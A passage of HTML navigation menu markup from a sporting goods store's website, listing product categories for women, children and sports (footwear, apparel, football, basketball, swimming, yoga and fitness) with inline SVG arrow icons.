		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li id="menu-item-16493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li id="menu-item-16494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li id="menu-item-3563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li id="menu-item-3564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li id="menu-item-3565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li id="menu-item-18067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3415" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-15312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li id="menu-item-17026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-17317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li id="menu-item-17318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li id="menu-item-3510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li id="menu-item-3511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li id="menu-item-16495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li id="menu-item-3453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li id="menu-item-16778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li id="menu-item-16513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li id="menu-item-3519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li id="menu-item-3521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li id="menu-item-3522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li id="menu-item-3525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li id="menu-item-3527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
